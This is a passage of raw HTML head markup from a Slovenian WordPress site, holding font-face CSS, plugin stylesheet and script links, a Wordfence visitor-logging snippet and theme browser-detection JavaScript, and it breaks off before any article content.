Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/62111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=62111' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fkulturni-vecer-sobivanje-razlicnosti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fkulturni-vecer-sobivanje-razlicnosti%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="0e8a677ee940596668bf41c0-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=A6AB83197FA655270DAD6981BAED3644');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/?amp=1">		<script type="0e8a677ee940596668bf41c0-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="0e8a677ee940596668bf41c0-text/javascript">
        window.tdb_globals = {"wpRestNonce":"c28e4a6bc3","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="0e8a677ee940596668bf41c0-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"c28e4a6bc3","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="0e8a677ee940596668bf41c0-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

